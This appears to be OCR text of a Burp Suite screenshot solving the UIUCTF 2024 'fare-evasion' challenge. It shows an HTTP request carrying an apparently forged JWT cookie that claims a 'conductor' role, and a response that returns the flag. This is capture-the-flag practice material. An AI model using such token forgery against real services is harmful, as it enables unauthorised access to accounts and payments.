 Request
Pretty Raw \n Actions
1 POST /pay HTTP/1.1
2 Host: fare-evasion.chal.uiuc.tf
3 Connection: close
4 Content-Length: 0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
6 Accept: */*
7 Origin: https://fare-evasion.chal.uiuc.tf
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://fare-evasion.chal.uiuc.tf/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6ImNvbmR1Y3Rvcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoiY29uZHVjdG9yIn0.9YEcZgwQH46F
4wckPyovNOwao49zdlEPoQ9HdiXimK4
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 109
3 Content-Type: application/json
4 Date: Sat, 29 Jun 2024 19:37:49 GMT
5 Server: hypercorn-h11
6 Connection: close
7
8 {"message":"Conductor override success. uiuctf{sigpwny_does_not_condone_turnstile_hopping!}","success":true
}
9